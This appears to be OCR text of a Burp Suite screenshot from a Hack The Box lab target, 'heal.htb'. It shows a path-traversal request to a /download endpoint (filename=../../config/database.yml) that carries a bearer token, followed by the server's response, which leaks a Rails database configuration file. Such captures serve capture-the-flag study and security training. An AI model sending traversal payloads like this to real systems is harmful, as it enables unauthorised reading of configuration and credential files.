 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
\n
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: f832ae62-b02e-43c6-8772-9a9aa9825a68
20 x-runtime: 0.024434
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Inspector
Notes